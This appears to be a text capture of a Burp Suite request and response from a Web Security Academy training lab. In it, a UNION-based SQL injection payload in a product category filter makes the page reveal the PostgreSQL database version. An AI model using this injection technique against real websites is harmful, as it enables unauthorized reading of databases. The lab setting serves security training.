 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts'+UNION+SELECT+version(),NULL-- HTTP/2
2 Host: 0a4500db038942e9806bd530000700fc.web-security-academy.net
3 Cookie: session=NufyzHdFIX8XLhmojQWyQ2WU7flOmzve
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a4500db038942e9806bd530000700fc.web-security-academy.net
/filter?category=Clothing%2c+shoes+and+accessories
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
Response
Pretty Raw Hex Render
\n
allow 3 months for your order to be completed. So
organization is paramount, no leaving shopping
until the last minute if you want to take
advantage of this fabulously wonderful new way to
present your gifts.
87 Get in touch, tell us what you need to be wrapped
and we can give you an estimate within 24 hours.
Let your funky originality extend to all areas of
your life. We love every project we work on, so
don&apos;t delay, give us a call today.
</td>
88 </tr>
89 <tr>
90 <th>
PostgreSQL 12.18 (Ubuntu 12.18-0ubuntu0.20.04.1)
on x86_64-pc-linux-gnu, compiled by gcc (Ubuntu
9.4.0-1ubuntu1~20.04.2) 9.4.0, 64-bit
</th>